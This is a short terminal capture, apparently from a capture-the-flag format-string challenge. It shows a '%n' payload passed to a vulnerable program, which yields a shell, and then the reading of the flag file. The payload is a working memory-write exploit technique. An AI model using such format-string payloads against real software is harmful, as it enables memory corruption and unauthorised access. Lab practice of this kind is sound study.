 /bin/bash
pico93033@shell:/home/format$ ./format '%1337x%7$n'
$ ls
flag.txt  format  format.c  Makefile
$ cat flag.txt
who_thought_%n_was_a_good_idea?
$
[ john-Latitude-E7440 ]  | [0$] bashA  1-$ bash  2$ bash     11:04am 2015-Dec-30